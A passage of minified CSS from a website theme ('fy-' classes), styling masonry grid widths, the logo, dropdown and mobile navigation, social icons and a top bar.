1480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%;}}@media screen and (max-width: 1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%;}}@media screen and (max-width: 1279px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:33.333%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%;}}@media screen and (max-width: 1023px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:50%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%;}}@media screen and (max-width: 767px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%;}}@media screen and (max-width: 480px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:100%;}}body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%;padding:0 10px;}@media screen and (max-width: 1023px){body.post-layout-side .fy-masonry .fy-masonry-size,body.post-layout-side .fy-masonry .fy-masonry-item{width:100%;}}body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%;}@media screen and (max-width: 1023px){body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%;}}body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:50%;}@media screen and (max-width: 1279px){body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-size,body.post-layout-side.content-layout-full .fy-sidebar-active .fy-masonry .fy-masonry-item{width:100%;}}.fy-masonry-clear{display:block;clear:both;height:0;}.fy-masonry-clear:after{content:'';display:table;clear:both;}.fy-masonry-clear:after{content:'';display:table;clear:both;}.fy-logo{position:relative;display:inline-block;margin:0 auto;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:29px;font-weight:700;letter-spacing:0px;text-transform:none;line-height:60px;}@media screen and (max-width: 1023px){.fy-logo{font-size:25px;}}@media screen and (max-width: 321px){.fy-logo{font-size:21px;}}@media screen and (max-width: 1023px){.fy-logo{display:inline-block;width:auto;}}.fy-logo a{color:#32323c;border:0;}.fy-logo a:hover,.fy-logo a:focus{color:#32323c;}.fy-logo img{transition:all 0.3s ease-in-out 0s;}.fy-logo .fy-logo-img{opacity:1;}.fy-logo .fy-logo-img-sticky{opacity:0;position:absolute;top:0;left:0;}.fy-logo .customize-partial-edit-shortcut{left:0;}.fy-logo-default{display:inline-block;min-height:60px;border:0;}.fy-logo-default a{display:inline-block;max-width:100%;padding:0;text-align:center;line-height:normal;}.fy-logo-image{display:block;max-width:100%;}.fy-logo-image > a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;padding:0;margin:0 auto;max-height:60px;}@media screen and (max-width: 767px){.fy-logo-image > a{max-width:280px;}}@media screen and (max-width: 321px){.fy-logo-image > a{max-width:200px;}}.fy-logo-image > a > img{width:auto;max-width:none;height:auto;max-height:60px;}@media screen and (max-width: 767px){.fy-logo-image > a > img{max-width:240px;}}@media screen and (max-width: 361px){.fy-logo-image > a > img{max-width:220px;}}@media screen and (max-width: 321px){.fy-logo-image > a > img{max-width:180px;}}.fy-navigation{color:#32323c;background-color:transparent;}.fy-navigation-list{border-right:0;border-left:0;}.fy-navigation-list > li a{font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0.025em;text-transform:none;line-height:normal;color:#32323c;}.fy-navigation-list > li > a{position:relative;padding-top:0;padding-bottom:0;line-height:60px;color:#32323c;}.fy-navigation-list > li > a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-navigation-list > li > a:hover,.fy-navigation-list > li > a:focus{color:#32323c;}.fy-navigation-list > li > a:hover:before,.fy-navigation-list > li > a:focus:before{width:100%;left:0;right:auto;}.fy-navigation-list > li.important > a{color:#32323c;}.fy-navigation-list > li.important > a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:transparent;border:1px solid #32323c;border-radius:3px;transition:all 0.3s ease-in-out 0s;}.fy-navigation-list > li.important > a:hover,.fy-navigation-list > li.important > a.focus{color:#32323c;}.fy-navigation-list > li.important > a:hover:before,.fy-navigation-list > li.important > a.focus:before{border-color:#dc5078;}.fy-navigation-list > li[class*="current"] > a{color:#dc5078;}.fy-navigation-list > li[class*="current"] > a:before{height:1px;}.fy-navigation-list > li[class*="current"]:hover > a,.fy-navigation-list > li[class*="current"].focus > a{color:#dc5078;}.fy-navigation-list > li[class*="current"].important > a:before{height:100%;border-color:#dc5078;}.fy-navigation-list > li[class*="current"].important > a:after{display:none;}.fy-navigation-list > li:hover > a,.fy-navigation-list > li.focus > a{color:#32323c;}.fy-navigation-list > li:hover > a:before,.fy-navigation-list > li.focus > a:before{width:100%;left:0;right:auto;}.fy-navigation-list > li:hover.important > a:before,.fy-navigation-list > li.focus.important > a:before{border-color:#dc5078;}.fy-navigation-list > li ul{padding:0;margin-top:0;color:#32323c;background-color:#fff;border-bottom-right-radius:3px;border-bottom-left-radius:3px;box-shadow:0 8px 20px rgba(0,0,0,0.075), 0 10px 40px rgba(0,0,0,0.075), 0 20px 80px rgba(0,0,0,0.075);}.no-shadow .fy-navigation-list > li ul{box-shadow:none;}.no-shadow .fy-navigation-list > li ul{box-shadow:0 8px 20px rgba(0,0,0,0.075), 0 10px 40px rgba(0,0,0,0.075), 0 20px 80px rgba(0,0,0,0.075);}.no-shadow .no-shadow .fy-navigation-list > li ul{box-shadow:none;}.fy-navigation-list > li ul li a{padding-top:5px;padding-bottom:5px;line-height:32px;color:#32323c;border-bottom:1px solid rgba(50,50,60,0.1);}.fy-navigation-list > li ul li a:before{content:'';position:absolute;top:50%;left:-10px;width:10px;height:1px;margin-top:-1px;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}@media screen and (min-width: 1280px) and (max-width: 1479px){.fy-navigation-list > li ul li a:before{width:8px;left:-8px;}}@media screen and (min-width: 1024px) and (max-width: 1279px){.fy-navigation-list > li ul li a:before{width:5px;left:-5px;}}.fy-navigation-list > li ul li a:hover,.fy-navigation-list > li ul li a:focus{color:#dc5078;}.fy-navigation-list > li ul li a:hover:before,.fy-navigation-list > li ul li a:focus:before{left:0;}.fy-navigation-list > li ul li:last-child > a{border-bottom:0;}.fy-navigation-list > li ul li.divider{height:4px;background-color:rgba(50,50,60,0.05);margin-bottom:1px;}.fy-navigation-list > li ul li.divider:before{display:none;}.fy-navigation-list > li ul li.divider:after{content:'';position:absolute;top:100%;left:0;width:100%;height:1px;background-color:rgba(50,50,60,0.1);}.fy-navigation-list > li ul li.divider a{display:none;height:0;}@media screen and (max-width: 1023px){.fy-navigation-list > li ul li.divider{background-color:transparent;}.fy-navigation-list > li ul li.divider:after{display:none;}}.fy-navigation-list > li ul li.menu-item-has-children:before,.fy-navigation-list > li ul li.page_item_has_children:before{content:'';position:absolute;right:20px;top:50%;z-index:60;width:10px;height:1px;margin-top:-2px;background-color:#32323c;transition:all 0.3s ease-in-out 0s;}.fy-navigation-list > li ul li.menu-item-has-children:last-child:before,.fy-navigation-list > li ul li.page_item_has_children:last-child:before{margin-top:-1px;}.fy-navigation-list > li ul li:hover > a,.fy-navigation-list > li ul li.focus > a{color:#dc5078;}.fy-navigation-list > li ul li:hover > a:before,.fy-navigation-list > li ul li.focus > a:before{left:0;}.fy-navigation-list > li ul li[class*="current"] > a{color:#dc5078;}.fy-navigation-list > li ul li[class*="current"].menu-item-has-children:before,.fy-navigation-list > li ul li[class*="current"].page_item_has_children:before{background-color:#dc5078;}.fy-navigation-list > li ul li:hover.menu-item-has-children:before,.fy-navigation-list > li ul li:hover.page_item_has_children:before,.fy-navigation-list > li ul li.focus.menu-item-has-children:before,.fy-navigation-list > li ul li.focus.page_item_has_children:before{background-color:#dc5078;}.fy-navigation-list > li ul li:hover > a,.fy-navigation-list > li ul li.focus > a{color:#dc5078;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) > ul,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul,.navigation-align-right .fy-navigation-list > li.float-right > ul{left:auto;right:0;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) > ul li > ul,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li > ul,.navigation-align-right .fy-navigation-list > li.float-right > ul li > ul{left:auto;right:100%;margin-left:0;margin-right:-20px;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) > ul li.divider > a,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li.divider > a,.navigation-align-right .fy-navigation-list > li.float-right > ul li.divider > a{direction:rtl;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-list > li.float-right ul li{text-align:right;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-list > li.float-right ul li a:before{left:auto;right:-20px;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-list > li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-list > li.float-right ul li a:focus:before{right:0;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li:hover > a:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li:hover > a:before,.navigation-align-right .fy-navigation-list > li.float-right ul li:hover > a:before{right:0;}.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.page_item_has_children:before,.navigation-align-right .fy-navigation-list > li.float-right ul li.menu-item-has-children:before,.navigation-align-right .fy-navigation-list > li.float-right ul li.page_item_has_children:before{right:auto;left:20px;}@media screen and (min-width: 1280px) and (max-width: 1479px){.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list > li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li.float-right ul li.page_item_has_children a{padding-right:26.666666666667px;padding-left:40px;}}@media screen and (min-width: 1024px) and (max-width: 1279px){.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li:last-child:not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.page_item_has_children a,.navigation-align-right .fy-navigation-list > li.float-right ul li.menu-item-has-children a,.navigation-align-right .fy-navigation-list > li.float-right ul li.page_item_has_children a{padding-right:20px;padding-left:40px;}}.fy-navigation-list > li > ul > li:hover > ul,.fy-navigation-list > li > ul > li.focus > ul{top:0;margin-left:-20px;}.fy-navigation-trigger{margin:0 auto;color:#32323c;background-color:transparent;}.fy-navigation-trigger:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all 0.3s ease-in-out 0s;}.fy-navigation-trigger:hover:before{right:auto;left:0;width:100%;}.fy-navigation-close{width:60px;height:120px;margin-right:40px;z-index:1090;color:#32323c;}@media screen and (max-width: 767px){.fy-navigation-close{width:36px;}}@media screen and (max-width: 321px){.fy-navigation-close{margin-right:20px;}}@media screen and (max-width: 1023px){.fy-navigation-container{background-color:#fff;}.fy-navigation-container .fy-navigation{background-color:transparent;}.fy-navigation-container .fy-navigation ul li{text-align:left;}.fy-navigation-container .fy-navigation-list > li > a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent;}.fy-navigation-container .fy-navigation-list > li > a:hover,.fy-navigation-container .fy-navigation-list > li > a:focus{color:#32323c;}.fy-navigation-container .fy-navigation-list > li > a[href='#']{color:#32323c;}.fy-navigation-container .fy-navigation-list > li > a[href='#']:hover,.fy-navigation-container .fy-navigation-list > li > a[href='#']:focus{color:#32323c;}.fy-navigation-container .fy-navigation-list > li:hover > a,.fy-navigation-container .fy-navigation-list > li.focus > a{color:#32323c;}.fy-navigation-container .fy-navigation-list > li.divider:before{background-color:rgba(255,255,255,0.2);}.fy-navigation-container .fy-navigation-list > li.important > a{color:#32323c;}.fy-navigation-container .fy-navigation-list > li.important > a:before{background-color:transparent;}.fy-navigation-container .fy-navigation-list > li.important > a:hover,.fy-navigation-container .fy-navigation-list > li.important > a:focus{color:#32323c;}.fy-navigation-container .fy-navigation-list > li ul{background-color:transparent;box-shadow:none;}.fy-navigation-container .fy-navigation-list > li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0;}.fy-navigation-container .fy-navigation-list > li ul li a:hover,.fy-navigation-container .fy-navigation-list > li ul li a:focus{color:#dc5078;background-color:transparent;}.fy-navigation-container .fy-navigation-list > li ul li:hover > a,.fy-navigation-container .fy-navigation-list > li ul li.focus > a{color:#dc5078;background-color:transparent;}.fy-navigation-container .fy-navigation-list > li ul li.important > a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2);}.fy-navigation-container .fy-navigation-list > li ul li.important > a:hover,.fy-navigation-container .fy-navigation-list > li ul li.important > a:focus{color:#dc5078;border-color:#dc5078;}.fy-navigation-container .fy-navigation-list > li ul li[class*="current"] > a{color:rgba(50,50,60,0.4);}.fy-navigation-container .fy-navigation-list > li[class*="current"] > a{color:rgba(50,50,60,0.4);}.fy-navigation-container .fy-navigation-list > li[class*="current"]:hover > a,.fy-navigation-container .fy-navigation-list > li[class*="current"].focus > a{color:rgba(50,50,60,0.4);}.fy-navigation-container .fy-navigation-list > li[class*="current"].important > a:hover,.fy-navigation-container .fy-navigation-list > li[class*="current"].important > a.focus{color:#32323c;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right > ul{left:auto;right:0;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul li > ul,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li > ul,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right > ul li > ul{left:0;right:auto;margin-left:-20px;margin-right:0;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul li.divider > a,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li.divider > a,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right > ul li.divider > a{direction:ltr;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li{text-align:left;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li a:before{left:-20px;right:auto;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li a:hover:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li a:focus:before{left:0;}.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li:hover > a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li.focus > a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li:hover > a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.focus > a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li:hover > a:before,.navigation-align-right .fy-navigation-container .fy-navigation-list > li.float-right ul li.focus > a:before{left:0;}}body.navigation-mobile-enabled .fy-navigation-container{background-color:#fff;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation{background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation ul li{text-align:left;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a{padding:10px 0;font-size:28px;color:#32323c;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a:focus{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a[href='#']{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a[href='#']:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li > a[href='#']:focus{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:hover > a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.focus > a{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.divider:before{background-color:rgba(255,255,255,0.2);}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.important > a{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.important > a:before{background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.important > a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.important > a:focus{color:#32323c;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul{background-color:transparent;box-shadow:none;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li a{position:relative;padding-top:5px;padding-bottom:5px;font-size:16px;color:#32323c;background-color:transparent;border:0;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li a:focus{color:#dc5078;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li:hover > a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li.focus > a{color:#dc5078;background-color:transparent;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li.important > a{color:#32323c;background-color:transparent;border-color:rgba(50,50,60,0.2);}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li.important > a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li.important > a:focus{color:#dc5078;border-color:#dc5078;}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li ul li[class*="current"] > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li[class*="current"] > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li[class*="current"]:hover > a,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li[class*="current"].focus > a{color:rgba(50,50,60,0.4);}body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li[class*="current"].important > a:hover,body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li[class*="current"].important > a.focus{color:#32323c;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right > ul{left:auto;right:0;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul li > ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li > ul,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right > ul li > ul{left:0;right:auto;margin-left:-20px;margin-right:0;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) > ul li.divider > a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) > ul li.divider > a,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right > ul li.divider > a{direction:ltr;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li{text-align:left;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li a:before{left:-20px;right:auto;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li a:focus:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li a:hover:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li a:focus:before{left:0;}.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li:hover > a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:last-child:not(:first-child) ul li.focus > a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li:hover > a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li:nth-last-child(2):not(:first-child) ul li.focus > a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li:hover > a:before,.navigation-align-right body.navigation-mobile-enabled .fy-navigation-container .fy-navigation-list > li.float-right ul li.focus > a:before{left:0;}.fy-socials{display:block;padding:40px 26.666666666667px;text-align:right;user-select:none;}.fy-socials ul{display:inline-block;font-size:0;}.fy-socials ul li{display:inline-block;padding:0;font-size:14px;vertical-align:middle;}.fy-socials ul li a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;float:left;position:relative;width:36px;height:48px;overflow:visible;color:rgba(34,34,40,0.4);border:0;}.fy-socials ul li a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;z-index:1;background-color:transparent;transition:all 0.3s ease-in-out 0s;}.fy-socials ul li a .fy-icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;z-index:20;color:currentColor;border-color:transparent;width:36px;height:36px;}.fy-socials ul li a .fy-icon .icon{float:left;width:16px;height:16px;transition-property:width, height;transition-duration:0.15s;transition-timing-function:ease-in-out;}.fy-socials ul li a:hover,.fy-socials ul li a:focus{color:#222228;}.fy-socials ul li a:hover:before,.fy-socials ul li a:focus:before{left:0;width:100%;background-color:#dc5078;}.fy-socials ul li a:hover .fy-icon .icon,.fy-socials ul li a:focus .fy-icon .icon{width:24px;height:24px;}.fy-share{padding:0;}.fy-share ul li h5{padding:0;margin:0 20px 0 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;letter-spacing:0;text-transform:none;line-height:48px;color:rgba(34,34,40,0.4);}.fy-bar{display:block;position:relative;height:44px;max-height:44px;z-index:20;color:rgba(50,50,60,0.6);background-color:#f9f9f9;}.fy-bar .fy-navigation{min-height:44px;background-color:transparent;}.fy-bar .fy-navigation-list{margin-left:-20px;}.fy-bar .fy-navigation-list > li > a{padding-top:0;padding-bottom:0;font-size:13px;line-height:44px;color:rgba(50,50,60,0.6);}.fy-bar .fy-navigation-list > li > a:before{background-color:#dc5078;bottom:1px;}.fy-bar .fy-navigation-list > li > a:hover,.fy-bar .fy-navigation-list > li > a:focus{color:#32323c;}.fy-bar .fy-navigation-list > li[class*="current"] > a{color:#dc5078;}.fy-bar .fy-navigation-list > li[class*="current"] > a:hover,.fy-bar .fy-navigation-list > li[class*="current"] > a:focus{color:#dc5078;}.fy-bar .fy-navigation-list > li[class*="current"].important > a:before{border-color:#dc5078;}.fy-bar .fy-navigation-list > li ul li a{font-size:13px;}.fy-bar .fy-navigation-list > li:hover > a,.fy-bar .fy-navigation-list > li.focus > a{color:#32323c;}.fy-bar .fy-socials{padding:0;text-align:right;transition:all 0.3s ease-in-out 0s;}@media screen and (max-width: 767px){.fy-bar .fy-socials ul{margin-left:0;}}.fy-bar .fy-socials ul li a{height:44px;color:rgba(50,50,60,0.6);}.fy-bar .fy-socials ul li a:before{bottom:1px;}.fy-bar .fy-socials ul li a:hover,.fy-bar .fy-socials ul li a:focus{color:#32323c;}.fy-bar .fy-socials ul li a:hover:before,.fy-bar .fy-socials ul li a:focus:before{background-color:#dc5078;}.fy-bar .fy-header-cart{z-index:60;}.fy-bar .fy-header-cart .fy-cart{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;padding:0;margin:0;min-width:60px;height:44px;color:rgba(50,50,60,0.6);}@media screen and (max-width: 767px){.fy-bar .fy-header-cart .fy-cart{min-width:36px;}}.fy-bar 